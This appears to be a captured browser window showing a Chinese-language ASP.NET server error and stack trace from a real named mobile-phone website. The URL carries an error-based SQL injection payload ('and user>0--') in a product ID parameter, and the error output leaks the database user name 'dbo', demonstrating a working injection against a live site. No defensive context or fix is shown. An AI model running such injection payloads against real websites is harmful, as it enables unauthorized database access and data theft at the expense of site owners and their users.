 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.lenovomobile.com/product/phonedetail.aspx?phoneid=A0500000454'and%20user>0--
Server Error in '/' Application.
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more inf
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +9
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnec
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataRead
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +212
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +153
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcT